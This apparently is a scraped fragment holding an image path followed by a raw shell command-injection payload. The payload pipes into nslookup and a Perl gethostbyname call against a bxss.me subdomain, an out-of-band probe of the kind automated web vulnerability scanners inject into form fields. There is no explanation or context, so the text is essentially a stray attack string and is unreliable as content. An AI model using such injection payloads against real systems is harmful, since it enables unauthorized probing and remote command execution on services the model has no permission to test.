 |(nslookup hityohiguwuon7d108.bxss.me||perl -e &quot;gethostbyname(hityohiguwuon7d108.bxss.me)&quot;)